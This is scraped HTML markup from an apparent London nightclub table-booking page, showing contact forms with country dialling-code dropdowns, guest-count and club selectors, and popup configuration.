		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select></label><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-sm-6">
<div class="form-group">
      <label for="guests">Number of VIP Table guests </label><br />
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="days">Select Club </label><br />
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-3955" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:3955,&quot;slug&quot;:&quot;club-page-popup-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;manual&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3955&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 minute&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3955&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3955" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_697768b4dda59" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f175-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-to-book-a-reign-show-club-guestlist/#wpcf7-f175-o5" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="175" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f175-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:175,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-6">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-12">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
